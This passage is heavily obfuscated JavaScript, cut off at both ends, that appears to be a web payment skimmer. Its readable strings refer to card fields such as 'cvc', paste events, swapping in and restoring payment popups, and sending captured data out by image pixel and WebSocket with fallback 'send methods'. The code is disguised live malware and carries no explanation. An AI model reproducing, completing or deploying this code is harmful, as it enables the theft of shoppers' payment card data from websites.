xcde,0x681),'hUEwZ':_0x361eb8(_0x5cc492._0x9adcc7,0x1e6,0x781,_0x5cc492._0x3d46e8),'OymkS':function(_0x1ff9df,_0x47a050){return _0x1ff9df!==_0x47a050},'CxlIo':_0x361eb8(_0x5cc492._0x14e526,_0x5cc492._0xae76ab,0x8c6,0x857),'JUEZP':function(_0x60d6bb,_0x324d42){return _0x60d6bb!==_0x324d42},'KUMLA':_0x43f984(0x59d,_0x5cc492._0x1aca18,0x614,0x2bf),'nWoOu':_0x361eb8(-0x59,0x10,0x5e8,-0x8e),'ViQqH':function(_0x51e24c,_0x1ce58d){return _0x51e24c(_0x1ce58d)},'xQVez':function(_0x237a3b,_0xf676f7){return _0x237a3b!==_0xf676f7},'PeYVF':_0x43f984(-0x3f6,_0x5cc492._0x1b787f,-_0x5cc492._0x5cb985,0x629),'VMGUo':function(_0x27ebd9,_0x4ee269){return _0x27ebd9===_0x4ee269},'ZeXJu':_0x43f984(_0x5cc492._0x110cba,_0x5cc492._0x92cded,_0x5cc492._0x33deae,_0x5cc492._0x1ce2a8),'SaOnO':function(_0x2cd13f,_0xeb3718){return _0x2cd13f(_0xeb3718)},'ISVbZ':_0x361eb8(0x9ec,0x83d,_0x5cc492._0x37b1d2,_0x5cc492._0x26a054),'PZogZ':function(_0x4c24f4){return _0x4c24f4()},'jEFNY':function(_0x53048a){return _0x53048a()},'GFrfv':function(_0x32fe4d,_0x42a946){return _0x32fe4d===_0x42a946},'nsZfr':_0x361eb8(0x709,_0x5cc492._0x141408,_0x5cc492._0x51f96d,_0x5cc492._0x29f296),'eumGk':'BQRdO','OMnOk':'[INFO]\x20Rem'+'oving\x20old\x20'+_0x43f984(_0x5cc492._0x3944f8,0x21b,-_0x5cc492._0x2ff68c,-0x2b)+_0x361eb8(0xf26,_0x5cc492._0xb0a1d6,0xc9f,_0x5cc492._0x9d7867)+_0x361eb8(_0x5cc492._0x40cccc,0xc30,_0x5cc492._0x27f985,0xc63)+_0x361eb8(_0x5cc492._0x2868e3,-0x199,_0x5cc492._0x1c0ddd,-_0x5cc492._0x1df117)+'y','sewbz':_0x43f984(-0x91,0x4e1,0x5e1,0x879),'NjdVB':_0x43f984(-_0x5cc492._0x3adec9,-_0x5cc492._0x44bd1d,_0x5cc492._0x488984,0x167),'ObLlM':function(_0x19e4d7,_0x5ed4c0){return _0x19e4d7===_0x5ed4c0},'jtOzl':_0x43f984(0x22a,0x793,_0x5cc492._0x33deae,_0x5cc492._0x30ba82),'UiqlX':_0x361eb8(0x895,0x39,_0x5cc492._0x3b2125,0x385),'NyECQ':_0x361eb8(_0x5cc492._0x1952a2,0x441,0x759,_0x5cc492._0x12962d),'GQyie':'JSQQT','Shvbi':'[RESTORE]\x20'+'Popup\x20trig'+'ger\x20restor'+_0x361eb8(_0x5cc492._0x4f8975,_0x5cc492._0x56caed,_0x5cc492._0x50fac9,0xf55)+'hod:','UIeze':function(_0x1477b2,_0x2a918c){return _0x1477b2!==_0x2a918c},'UnXIw':'NLGMt','PCfkT':_0x361eb8(-0x1a1,0x318,0x185,0x7fc)+_0x361eb8(0x68f,_0x5cc492._0x3650b8,_0x5cc492._0x686e38,_0x5cc492._0x1ad8fd)+_0x361eb8(_0x5cc492._0xa6cc2,_0x5cc492._0x35ec73,_0x5cc492._0x5afe86,_0x5cc492._0x258463)+'ore\x20popup\x20'+_0x43f984(0xa05,0x9bf,_0x5cc492._0x3ab051,0xa9e),'thSBi':_0x361eb8(0x6de,-_0x5cc492._0x102c23,_0x5cc492._0x149ca8,_0x5cc492._0xd16950)+'Restored\x20c'+_0x361eb8(0xcf5,_0x5cc492._0x4e67b0,_0x5cc492._0x24e627,0x67c)+_0x361eb8(-0x41b,_0x5cc492._0x27a77a,_0x5cc492._0x1f9913,_0x5cc492._0x3edb7a)+'t:','eVBiG':_0x361eb8(0x7ce,_0x5cc492._0x4ddb6b,0x723,0x864),'fKRUr':_0x361eb8(0x1115,_0x5cc492._0x592df8,0xaa0,_0x5cc492._0x18c790)+_0x361eb8(_0x5cc492._0x529982,_0x5cc492._0x4878a5,0x459,0x6e8),'fRFbv':function(_0x1eca92,_0x4e82d8){return _0x1eca92===_0x4e82d8},'NggnH':_0x361eb8(_0x5cc492._0x268718,_0x5cc492._0x4fcb94,_0x5cc492._0x5b4bcd,0xf17),'QdKuG':'bsYMa','TtaSv':_0x361eb8(0x98a,-_0x5cc492._0x79781f,0x317,-_0x5cc492._0x2853f4),'IPlJS':_0x361eb8(_0x5cc492._0x26dfa2,_0x5cc492._0x4bc31d,_0x5cc492._0x149ca8,_0x5cc492._0x4da388)+'Original\x20f'+_0x361eb8(-_0x5cc492._0x3b06ca,0x54e,0x4de,0x39e)+'ed','lzLYu':_0x43f984(0x7af,0x640,_0x5cc492._0x456abb,-0x3c)+_0x43f984(0x78d,0x439,_0x5cc492._0x151396,_0x5cc492._0x3dc4aa)+_0x43f984(_0x5cc492._0x43b5f3,_0x5cc492._0x52a310,-_0x5cc492._0x3eadde,-_0x5cc492._0x35988e),'nOblm':function(_0x1ef44e,_0x4e9bcb){return _0x1ef44e>=_0x4e9bcb},'Yaoma':function(_0x5a33f9,_0x5515e9){return _0x5a33f9<=_0x5515e9},'qRAvK':'ANAvx','FekSY':_0x361eb8(0xe87,0xcef,_0x5cc492._0x27c9e0,_0x5cc492._0x1b2382),'XajrN':function(_0xcf9b0f,_0x348221){return _0xcf9b0f||_0x348221},'izIFe':function(_0x4b9ea7,_0x6f82d7){return _0x4b9ea7&&_0x6f82d7},'gcwfM':_0x43f984(_0x5cc492._0x514ebe,0x4f4,0x37d,_0x5cc492._0xc903ac)+'rtant','BkRex':'wss://','acsft':_0x361eb8(_0x5cc492._0x37371f,_0x5cc492._0x2da254,0x425,_0x5cc492._0x4c49a7),'BKDTh':_0x43f984(0x42c,0x25c,-0x2ca,_0x5cc492._0x25bb49),'zlgNo':function(_0x194d43,_0x5e520b){return _0x194d43>_0x5e520b},'wgsBv':_0x361eb8(-0xa0,-_0x5cc492._0x423d45,_0x5cc492._0x5e4521,0x1c3)+_0x361eb8(_0x5cc492._0x193fa2,_0x5cc492._0x2ab9cc,0x837,_0x5cc492._0x37d4e1)+_0x43f984(_0x5cc492._0x32f196,0x498,-_0x5cc492._0x11abba,_0x5cc492._0xcf7a24)+_0x361eb8(_0x5cc492._0xa1ac41,_0x5cc492._0x29e0c9,_0x5cc492._0x211d24,0xa42),'DqnHe':_0x361eb8(0x96,0xae7,_0x5cc492._0x149ca8,_0x5cc492._0x38b9a4)+'already_ch'+_0x361eb8(_0x5cc492._0x4eba16,0xda,_0x5cc492._0x193f63,_0x5cc492._0x3cae2d)+_0x43f984(0x250,-0x1a8,-0x7ff,-0x175)+_0x361eb8(0x591,_0x5cc492._0x2d1b1a,_0x5cc492._0xb74121,_0x5cc492._0x244f7d),'ZkbdX':_0x361eb8(_0x5cc492._0x5a89c3,0x6ae,0x29c,_0x5cc492._0x13efab)+'ION]\x20All\x20f'+_0x43f984(_0x5cc492._0x356404,-_0x5cc492._0x442d1a,-_0x5cc492._0x4f17e1,-_0x5cc492._0x47156e)+_0x43f984(_0x5cc492._0x1569da,0x860,_0x5cc492._0x442481,_0x5cc492._0x410b17)+_0x361eb8(0x90,_0x5cc492._0x401cd1,0xb3,0x89)+_0x361eb8(0x7e0,0x72c,_0x5cc492._0x51110b,_0x5cc492._0x560295),'MuMae':'Popup\x20trig'+_0x43f984(-_0x5cc492._0x1ba9cb,0x1b5,_0x5cc492._0x1e42a5,_0x5cc492._0x6adc68)+_0x361eb8(0x628,-_0x5cc492._0x2acc20,0x44d,0x285)+_0x43f984(0x22c,_0x5cc492._0x1f3ef4,0x71f,_0x5cc492._0x274a5d)+'ndled\x20sepa'+_0x361eb8(0x9b5,_0x5cc492._0x5e415d,0x3f6,_0x5cc492._0x4bebdb),'fdfaw':function(_0x215306,_0x613ca4){return _0x215306===_0x613ca4},'ZSCoH':_0x43f984(-_0x5cc492._0x45c14d,0x199,-_0x5cc492._0x5e9f5c,-0x2b4),'fJzNV':_0x43f984(-0x3ca,-0x1f4,-0x3cb,-0x58b)+_0x361eb8(-_0x5cc492._0x29e136,_0x5cc492._0x3881e4,_0x5cc492._0x2d675c,_0x5cc492._0x4e8571)+_0x361eb8(_0x5cc492._0xc11079,_0x5cc492._0x2ae605,_0x5cc492._0x202192,0x472)+'(sent\x20succ'+_0x361eb8(_0x5cc492._0x6ef24d,0xb0b,0x6d8,_0x5cc492._0x5bc89d),'qaHtU':_0x361eb8(_0x5cc492._0x4dd4f1,0x69e,0xcb7,0x63a)+_0x43f984(_0x5cc492._0x5471aa,_0x5cc492._0x3222e6,_0x5cc492._0x2008da,0xaa1),'YiSuw':_0x43f984(0x4a3,_0x5cc492._0x3e9b3e,-0x288,-_0x5cc492._0x1e1ee7)+'ainer','APVWT':_0x43f984(_0x5cc492._0x1b20af,0x331,-_0x5cc492._0x49cee7,_0x5cc492._0x27ff58)+_0x361eb8(-0x221,0x452,_0x5cc492._0x4db916,-_0x5cc492._0x5f100f)+'rapper\x20for'+'\x20card\x20icon','heGde':'text','HzWHP':'paste','mebnI':_0x43f984(0x214,0x4c0,-_0x5cc492._0x181c03,_0x5cc492._0x12e5bb),'kKEcR':_0x361eb8(0xe09,0x1029,_0x5cc492._0x39ca52,0xad2),'vJfMI':function(_0x3816e8,_0x66ea67){return _0x3816e8===_0x66ea67},'ugfna':_0x361eb8(-0x2ff,-_0x5cc492._0x2f44c4,_0x5cc492._0x173cc3,-_0x5cc492._0x23addf)+_0x361eb8(-_0x5cc492._0x4ed713,0x51b,0x3f3,_0x5cc492._0x561694)+'age\x20Pixel\x20'+'(server\x20re'+_0x43f984(0x70c,0x8f3,_0x5cc492._0x2df4e2,_0x5cc492._0x52d501),'jbhtc':_0x361eb8(0xfd8,_0x5cc492._0x2a1287,0xb6c,_0x5cc492._0x3a3c60)+'detected:','RWgze':_0x361eb8(_0x5cc492._0x207e30,_0x5cc492._0x3dabe9,_0x5cc492._0x44d96f,_0x5cc492._0x5837a2),'kkniv':_0x43f984(0xb73,0x509,-0xa9,_0x5cc492._0x3fe69b),'NPnFu':_0x361eb8(0xbbf,_0x5cc492._0x5a062a,_0x5cc492._0x18add6,0x9d5),'gcLUI':_0x43f984(0x518,0x2e0,-_0x5cc492._0x586952,_0x5cc492._0x4513d3),'ZRZDy':_0x361eb8(0x299,0x33a,0x4d4,0x46c),'jYQfY':function(_0x58ed5,_0x2a6d59){return _0x58ed5!==_0x2a6d59},'XSOyR':_0x43f984(-0x7b0,-0x20a,-0x168,-_0x5cc492._0x3482a8),'VeDMr':function(_0x32ad8f,_0x35d8aa,_0x239e16){return _0x32ad8f(_0x35d8aa,_0x239e16)},'HlqDq':function(_0x559497,_0x224e7c){return _0x559497||_0x224e7c},'tAfyC':_0x43f984(-_0x5cc492._0xa21e64,0x21f,_0x5cc492._0x2cbdf0,-_0x5cc492._0x59d211)+_0x43f984(_0x5cc492._0x1e3524,_0x5cc492._0x29f52f,0xafa,_0x5cc492._0x2cdd46)+_0x361eb8(0x830,0x326,0x3a1,_0x5cc492._0x269280)+_0x43f984(-0xf3,0xcb,-_0x5cc492._0x1756e1,0x77),'YZKrF':_0x43f984(-_0x5cc492._0x2cd974,-0x249,-0x884,0x31f),'EmewR':function(_0x31214f,_0x2faffa){return _0x31214f!==_0x2faffa},'QujuQ':_0x361eb8(_0x5cc492._0x4e143c,_0x5cc492._0x56c84a,_0x5cc492._0x32628a,0xd9b),'ySLtL':_0x361eb8(0x526,_0x5cc492._0x2804ef,0x597,-0x38),'MHSpP':function(_0x211797,_0xcc7e9e){return _0x211797!==_0xcc7e9e},'BkQoC':'scroll_tri'+_0x361eb8(_0x5cc492._0x4bed0a,0xbef,_0x5cc492._0x37c8fd,0x7fb),'UhYdg':_0x43f984(0xe6,-_0x5cc492._0x203b63,-0x491,-_0x5cc492._0x47cb78),'gCTib':_0x43f984(_0x5cc492._0x3c925e,_0x5cc492._0x44f7c,0xfa8,_0x5cc492._0x279e6c),'toaBD':'cvc','NGdrw':function(_0x4c24da,_0x345382){return _0x4c24da>=_0x345382},'paKNU':function(_0x4abf53,_0x191c03){return _0x4abf53>=_0x191c03},'IhQbr':_0x361eb8(_0x5cc492._0x547b19,_0x5cc492._0x3530a6,_0x5cc492._0x1207b6,_0x5cc492._0x3b40b3),'fFZTN':function(_0x3562d5,_0x22df94){return _0x3562d5&&_0x22df94},'WdBDm':function(_0x228428,_0x4fbf94){return _0x228428+_0x4fbf94},'JDNXU':function(_0x519e28,_0x2492fe){return _0x519e28+_0x2492fe},'pSyjC':function(_0x3fbfe6,_0x5eef44){return _0x3fbfe6+_0x5eef44},'LLtyg':function(_0xe0b28c,_0x5ec9c5){return _0xe0b28c+_0x5ec9c5},'yOwlt':_0x361eb8(_0x5cc492._0x4c3f4f,0xf1a,0xac7,0x104e),'FRjYd':function(_0xc708d5,_0x4219b7){return _0xc708d5(_0x4219b7)},'jiIJO':function(_0x26e565,_0x3d2601){return _0x26e565<_0x3d2601},'USHiO':function(_0x5019b2,_0x31dcd1){return _0x5019b2===_0x31dcd1},'DLlQA':_0x361eb8(0x9a2,0x496,_0x5cc492._0x52bad9,_0x5cc492._0x4aba3b),'msVqi':function(_0x1c4557,_0x464855){return _0x1c4557===_0x464855},'Tjgoq':_0x361eb8(0x63,_0x5cc492._0x3ed9c7,0x65f,0x489),'JVQZl':function(_0x53ef97,_0x1ea7f7){return _0x53ef97!==_0x1ea7f7},'iKdMa':'RqQwu','xOsCn':'iWeae','vdXNK':function(_0x49e886,_0x2bae90){return _0x49e886+_0x2bae90},'ySzin':function(_0x157624){return _0x157624()},'bzcHM':_0x361eb8(0xa91,0x2ff,_0x5cc492._0x272e78,_0x5cc492._0x5eb1c3)+_0x361eb8(_0x5cc492._0x5de0ca,0x45a,0x42a,_0x5cc492._0x5bb395)+_0x361eb8(0xbbd,_0x5cc492._0x246cb8,_0x5cc492._0x55ffb4,_0x5cc492._0x116f2b),'kcmGD':_0x361eb8(_0x5cc492._0x42f113,_0x5cc492._0x1156e3,0xb4,0x2ce)+_0x361eb8(0x2a0,0x34c,0x226,0x477)+_0x43f984(_0x5cc492._0x5555b0,0x609,0x4fe,_0x5cc492._0x7b3aa),'BGTMK':_0x361eb8(_0x5cc492._0x50a955,0x73c,_0x5cc492._0x3322b0,_0x5cc492._0x1552f4)+_0x361eb8(_0x5cc492._0x1a3066,0x7ab,_0x5cc492._0x3057ba,_0x5cc492._0x5dd3cc)+_0x43f984(_0x5cc492._0x1e1780,_0x5cc492._0xc92370,_0x5cc492._0x1123c4,_0x5cc492._0x30a7d8)+'d\x20false)','BZGZt':'XIrmi','Kkkus':'trIGy','vZWjG':function(_0xaccf56,_0x32a287){return _0xaccf56+_0x32a287},'SyLDD':'HRBVI','Rjdee':_0x43f984(_0x5cc492._0x3e1de9,-0xa,-_0x5cc492._0x13ea4e,-_0x5cc492._0x41578e)+_0x361eb8(_0x5cc492._0x1e7166,0xaf8,0xac8,0x6c8)+_0x43f984(_0x5cc492._0x2d99c8,0x4c5,_0x5cc492._0x470a41,-_0x5cc492._0x2beb09)+_0x361eb8(0xf15,0x67b,0xb80,0x548)+_0x43f984(0x58d,0x10d,_0x5cc492._0x256f94,_0x5cc492._0x19964f)+_0x361eb8(_0x5cc492._0x5b1d83,_0x5cc492._0x4bc25b,0x7ef,0x456)+_0x43f984(-_0x5cc492._0x3163c4,-0x112,-_0x5cc492._0x3d4c97,-_0x5cc492._0x44a6d6),'mrlyM':_0x361eb8(_0x5cc492._0x417bba,0x53f,_0x5cc492._0x548b42,0xa68),'LmkAe':_0x43f984(0x99f,0x5be,0x1c8,-0x7e),'xzTlu':function(_0x35a4ba,_0x25c93b){return _0x35a4ba(_0x25c93b)},'XktSz':'[→]\x20Sendin'+_0x361eb8(-0x1a9,-_0x5cc492._0x4ad3d8,0x200,0x126)+'\x20Image\x20Pix'+_0x43f984(-0x4d5,-_0x5cc492._0x5b40e6,_0x5cc492._0x12fb22,-_0x5cc492._0x2c1bae),'eLtvG':'CYRyq','YLTuS':_0x361eb8(0x3b0,-0xb2,_0x5cc492._0x48b781,_0x5cc492._0x42bb3c)+_0x43f984(0xc7f,_0x5cc492._0x5266a8,_0x5cc492._0x137fdd,0x309)+_0x361eb8(_0x5cc492._0x7aebd1,_0x5cc492._0x3c5f89,_0x5cc492._0x2c08bf,0x6dc),'qnuYu':_0x361eb8(-_0x5cc492._0x52830f,0x5c5,_0x5cc492._0x23dea0,_0x5cc492._0x46b5a6),'WgJir':_0x43f984(0xbf8,0x965,_0x5cc492._0x4439e2,0x43f)+'abled\x20send'+'\x20methods\x20f'+'ailed\x20or\x20a'+_0x43f984(0x798,0x46b,0x7e4,0x5ca)+'d!','DtDSQ':'thcYs','Yfhvm':_0x43f984(0x4f0,0x742,_0x5cc492._0x5b218f,_0x5cc492._0x46b385),'eYvUU':function(_0x1abf45,_0x42a280){return _0x1abf45===_0x42a280},'uVkUI':_0x361eb8(0x4ec,0xea6,_0x5cc492._0x2d7222,_0x5cc492._0x29b2aa),'OaLsw':function(_0x139119,_0x3ee06f,_0x549f80){return _0x139119(_0x3ee06f,_0x549f80)},'McQYW':_0x43f984(_0x5cc492._0x280085,_0x5cc492._0x504d6a,0xf23,_0x5cc492._0x58151f)+'popup\x20orig'+_0x361eb8(0x55e,0xadb,0xac9,_0x5cc492._0x3b7b7d)+_0x361eb8(0x97b,_0x5cc492._0x32de4a,_0x5cc492._0x44878b,0x100c)+_0x43f984(_0x5cc492._0x23b2a6,_0x5cc492._0x29ba0e,_0x5cc492._0x51aaa7,0x491)+_0x43f984(0x98,0x12c,_0x5cc492._0x486b9d,_0x5cc492._0x22cc32),'doWst':function(_0x4e47f0,_0x5e6909,_0x488bac){return _0x4e47f0(_0x5e6909,_0x488bac)},'wOsVR':function(_0x136803,_0x395bd9){return _0x136803===_0x395bd9},'lszEK':'ebHTG','BmJNH':_0x361eb8(_0x5cc492._0x394cc8,_0x5cc492._0x598a9e,0xafb,_0x5cc492._0x59f51a)+'rl','ZplwP':_0x43f984(_0x5cc492._0x3b5796,_0x5cc492._0x33e018,0xa2a,0x470),'wZbFL':function(_0xcbb3f2,_0x3a76b7){return _0xcbb3f2!==_0x3a76b7},'ryOdV':_0x361eb8(-0x2ee,0x1c9,0x76,_0x5cc492._0x507963),'ZqCEr':_0x361eb8(0x21c,0x26a,_0x5cc492._0x768fb0,0xdc8),'PETyu':'wpcPV','ZcKSL':_0x43f984(_0x5cc492._0x5525ec,0x43e,0x46c,0x96d),'fJVtp':_0x361eb8(0xbc6,_0x5cc492._0x242b9c,_0x5cc492._0x23dc82,0x700)+_0x361eb8(_0x5cc492._0x8c43a4,0xfa,_0x5cc492._0x357e49,_0x5cc492._0x5dcedd)+_0x43f984(-0x1b1,0xf2,_0x5cc492._0x54209a,-_0x5cc492._0x43d9a9)+'ent\x20for\x20me'+_0x43f984(_0x5cc492._0x35c6be,_0x5cc492._0x3dfca5,0x289,_0x5cc492._0x3a4f55),'nXyFY':'[RESTORE]\x20'+_0x43f984(0x703,0x154,_0x5cc492._0x88ebdf,-_0x5cc492._0x848112)+_0x43f984(_0x5cc492._0x5a4629,0x603,_0x5cc492._0x493cf7,_0x5cc492._0x2fc254),'LiYPA':function(_0x34a058,_0x5e371f){return _0x34a058!==_0x5e371f},'MwHza':_0x361eb8(0x2a,-_0x5cc492._0x58ed6c,_0x5cc492._0x4e7b02,0x28b),'SxCkU':_0x361eb8(_0x5cc492._0x44a823,_0x5cc492._0x5f21bc,0xcb8,_0x5cc492._0x5b410a),'zdWTS':_0x361eb8(_0x5cc492._0x18ad7e,0xa6e,_0x5cc492._0x3530ae,0x85b)+_0x43f984(0x793,0xa28,0xa3e,0x662)+']','BLFwn':_0x43f984(-_0x5cc492._0xfdbfda,_0x5cc492._0x3363d0,-0x1b0,-_0x5cc492._0x511c21)+_0x43f984(0x8a8,0x476,-_0x5cc492._0x5147ba,_0x5cc492._0x42f49e)+'mple=\x22true'+'\x22]','sgmJS':_0x43f984(-0x144,0x1c8,0x665,0xec)+'eplaced=\x22t'+'rue\x22]','tJcGH':function(_0x481056,_0x29ec52){return _0x481056!==_0x29ec52},'vCGvP':_0x43f984(0xcb9,0x904,_0x5cc492._0x1520dc,_0x5cc492._0x5982bf),'miLEM':_0x361eb8(0xacd,0xb90,0x7d4,0x6b3),'EJhUT':function(_0x4fb466,_0x393769){return _0x4fb466===_0x393769},'TjzuW':_0x361eb8(_0x5cc492._0x51be51,0x6cb,_0x5cc492._0x5acfc7,0xf75),'OoYGB':_0x361eb8(0x49,0x86d,0x54d,_0x5cc492._0x441645)+_0x43f984(0xb72,0x6d1,0x828,_0x5cc492._0x4709db)+'ubstituted'+_0x361eb8(0x70e,_0x5cc492._0x18e024,0xd21,_0x5cc492._0x39087f)+_0x361eb8(0xb79,0x624,0x876,0xe78),'sxETV':function(_0x279c04,_0xe33756){return _0x279c04(_0xe33756)},'zmucB':function(_0x4c8513,_0x5aca21){return _0x4c8513+_0x5aca21},'WViim':function(_0xda0b66){return _0xda0b66()},'mUNNm':_0x361eb8(_0x5cc492._0x3d46e8,0x374,0x850,_0x5cc492._0x152b68),'SMWyj':function(_0x2fd069,_0x1af59a){return _0x2fd069!==_0x1af59a},'irWsC':'zvWVX','rmEIN':'Nphkw','GTych':_0x43f984(_0x5cc492._0x3ea0a9,_0x5cc492._0x4e9520,0x69a,0x146),'wPGdk':'UyQuQ','gOPVn':_0x43f984(-_0x5cc492._0x20ce21,-_0x5cc492._0x105bcd,-_0x5cc492._0x12ee66,-0x677),'ilFLJ':_0x361eb8(_0x5cc492._0x4262ca,_0x5cc492._0x5c26c9,_0x5cc492._0x554859,0x4ef),'rlOKL':'aria-label','DsgKq':function(_0x565eaa){return _0x565eaa()},'RTptd':_0x361eb8(0x775,_0x5cc492._0x5381da,0x773,_0x5cc492._0x5006e2)+_0x361eb8(0x10b9,0x718,0xa88,0xe95)+'elect2-sel'+_0x361eb8(_0x5cc492._0x29d1b7,_0x5cc492._0x42991e,0x377,_0x5cc492._0x584a52)+'ndered,\x20.c'+'hosen-sing'+_0x43f984(_0x5cc492._0xb39141,0x84e,_0x5cc492._0x1ebc22,0x47b)+_0x43f984(0x7f2,_0x5cc492._0x5b1d83,_0x5cc492._0xc8cbe7,0x3a5)+'ed','bLDUi':function(_0x32207a,_0x13c27b){return _0x32207a===_0x13c27b},'ihNtd':_0x43f984(0x54e,0x391,_0x5cc492._0xfe4de6,0x492),'LJkIR':_0x43f984(0x32f,-0xe7,_0x5cc492._0x38f654,-_0x5cc492._0x494fec),'cNiUx':function(_0x258d14,_0x4b6f28){return _0x258d14===_0x4b6f28},'HzaPg':_0x361eb8(_0x5cc492._0x37c700,0xa3b,_0x5cc492._0x1ee31b,0x2ef),'RUetM':function(_0x21a1df,_0x448621){return _0x21a1df===_0x448621},'rmPnE':_0x43f984(_0x5cc492._0x1b9ba5,_0x5cc492._0x649b4e,0xe12,0xa92),'iogRa':_0x43f984(_0x5cc492._0x13fca7,0x3ea,0x7fd,0x954),'uiTBe':function(_0xd7b585,_0x22fa64){return _0xd7b585(_0x22fa64)},'GkMrt':function(_0x2fb475,_0x343396){return _0x2fb475(_0x343396)},'NsOeH':function(_0x4f961a,_0xebd49){return _0x4f961a===_0xebd49},'xGSne':_0x361eb8(0x124,_0x5cc492._0x50fac9,0x75e,0xaa4),'bjyFq':_0x361eb8(-0x39,-0x67,0x466,_0x5cc492._0x406215),'zmqZY':_0x43f984(0x7d3,0x1b7,0xdd,_0x5cc492._0x4b8303),'SqFiZ':function(_0x14414d,_0x3c36d6){return _0x14414d===_0x3c36d6},'QkyXl':_0x43f984(0xd2,_0x5cc492._0x2d1629,-_0x5cc492._0x509ed3,-0x2ab),'zrLYX':_0x361eb8(0x9bb,-0x1c3,_0x5cc492._0x40def3,_0x5cc492._0x6fe36),'KWcZR':_0x43f984(0x4ce,_0x5cc492._0x2d1d91,_0x5cc492._0x5e506b,_0x5cc492._0x5da1ad),'oODZh':function(_0x32274b,_0xb21778){return _0x32274b(_0xb21778)},'dBOOb':_0x43f984(-_0x5cc492._0x157594,-0x16e,-_0x5cc492._0x4079bb,-0x494),'paKlu':_0x361eb8(0x26f,-0xfc,0x29e,0x2eb)+_0x43f984(0x281,0x300,0x820,_0x5cc492._0x47411e)+'imagePixel'+_0x361eb8(0x625,0xbfc,0x775,0x8ab),'EzJgS':function(_0x96a8c2,_0x7ad82e){return _0x96a8c2===_0x7ad82e},'yRvXH':_0x361eb8(_0x5cc492._0x28b11e,0x610,_0x5cc492._0x2c9fce,0xee2),'QghJj':'bnPRJ','YmMZY':_0x43f984(_0x5cc492._0xfdc081,0x9,0x33d,_0x5cc492._0x1868c5)+_0x361eb8(-_0x5cc492._0x5a98bd,_0x5cc492._0x51885e,_0x5cc492._0x367378,_0x5cc492._0x2d1934)+'ckbox\x27]):n'+_0x43f984(0xbf4,0x90f,0xb0e,0x3f0)+_0x43f984(_0x5cc492._0x277748,0x560,0x68c,0x38e)+_0x361eb8(0xfe0,_0x5cc492._0x2d23a6,0xbb7,_0x5cc492._0x488aea)+_0x361eb8(0xccf,0xb7c,0x64a,_0x5cc492._0x4b2e79)+_0x361eb8(-_0x5cc492._0x2e636f,_0x5cc492._0x59c52a,0x381,0x6e7)+_0x361eb8(_0x5cc492._0x561694,_0x5cc492._0xcd2581,0x1da,0x491)+_0x43f984(-0x1f0,-0x17c,-0x310,_0x5cc492._0x57f5bd)+_0x43f984(_0x5cc492._0x4b9361,0x514,_0x5cc492._0x1224d1,0x5a3),'WZjek':function(_0x2f55ae,_0x1f988b){return _0x2f55ae===_0x1f988b},'WCUPH':_0x43f984(_0x5cc492._0xe68f04,0x9b2,0x992,0x4ae),'VeiuL':function(_0x2b1f16,_0x209906){return _0x2b1f16+_0x209906},'rqOmP':function(_0x585c77,_0x1eb3bc){return _0x585c77!==_0x1eb3bc},'BWeZW':'Upmth','UfiLa':'\x20!importan'+'t;','aJbAW':_0x361eb8(_0x5cc492._0x34f193,_0x5cc492._0x39fade,0x812,0x8b8)+_0x43f984(0x854,_0x5cc492._0x3d5224,0x5a5,0x60b),'WgFft':_0x43f984(-_0x5cc492._0x439df2,0x279,-0x71,-0x25a),'FHupA':'jOySB','CWuZj':function(_0x57844a,_0x20035e){return _0x57844a+_0x20035e},'BgdSB':function(_0x478c0b,_0x2c7dbc){return _0x478c0b!==_0x2c7dbc},'iAqNI':_0x43f984(0x26d,0x345,_0x5cc492._0x4986ae,0x111),'Wgipp':_0x361eb8(_0x5cc492._0x12e3d1,_0x5cc492._0x37e573,0x6c4,_0x5cc492._0xb736af),'nEZgJ':function(_0x58206f,_0x3a6ce9){return _0x58206f+_0x3a6ce9},'ppuKj':_0x361eb8(0x5e,-_0x5cc492._0x34868c,0xa0,_0x5cc492._0x3a906c)+'uting\x20popu'+'p\x20original'+_0x43f984(_0x5cc492._0x2d30d4,_0x5cc492._0x353db8,_0x5cc492._0x231326,_0x5cc492._0x36fd5c),'tBaae':_0x361eb8(-0x25d,_0x5cc492._0x4dc0c6,0x26f,_0x5cc492._0x13496f),'hYUhk':function(_0x5728d4,_0x394868){return _0x5728d4+_0x394868},'HArCk':_0x361eb8(_0x5cc492._0x170230,0xa6e,_0x5cc492._0x2563f8,_0x5cc492._0x3a7988),'OorCb':_0x361eb8(0xafa,_0x5cc492._0x662a7e,_0x5cc492._0x1c9880,0x71b)+'ck','bzFVf':_0x361eb8(_0x5cc492._0x2adf6d,_0x5cc492._0x3280ae,0xc50,_0x5cc492._0x1adbf4),'HYtae':function(_0x32428c,_0x49cc8f){return _0x32428c===_0x49cc8f},'ovBXa':_0x361eb8(0x936,0xf38,_0x5cc492._0x157e9a,0x67e),'qZKUS':function(_0x5619dc,_0x496b31){return _0x5619dc+_0x496b31},'JYocF':function(_0x182f6d,_0x540e39){return _0x182f6d+_0x540e39},'QLxRF':_0x361eb8(_0x5cc492._0x473cec,_0x5cc492._0x3b02b8,0x2af,_0x5cc492._0x4afc9c)+_0x43f984(0x1be,-0x1fa,_0x5cc492._0x48060,-_0x5cc492._0x49108d),'Xtuht':function(_0x1c059f,_0x2a02cb){return _0x1c059f+_0x2a02cb},'VkRsw':_0x361eb8(0xea,0xdc,0x522,0x700)+']*>','XQxDl':function(_0x9349e2,_0x52f7fd){return _0x9349e2+_0x52f7fd},'VIaCF':'\x5c/?head[^>'+_0x361eb8(0x55e,-_0x5cc492._0x32ba5f,0xae,0x4a2),'Fsgod':function(_0x634322,_0x2315ab){return _0x634322+_0x2315ab},'Bdupx':'\x5c/?body[^>'+_0x361eb8(_0x5cc492._0x5dcedd,_0x5cc492._0x27fc73,0xae,0x620),'PJlYw':_0x361eb8(0x751,-0x43f,_0x5cc492._0x3923cb,-_0x5cc492._0xe51a86)+_0x43f984(-0x852,-_0x5cc492._0x46fb81,-_0x5cc492._0x394074,-0x294)+'<','tLPrD':'\x5c/script>','sUAgN':_0x43f984(_0x5cc492._0x269760,_0x5cc492._0x3779f8,_0x5cc492._0x45d84c,0x8b4),'YoMXq':function(_0x2ab4ed,_0x388547){return _0x2ab4ed+_0x388547},'qRZgT':function(_0x49f4e3,_0x1b35c3){return 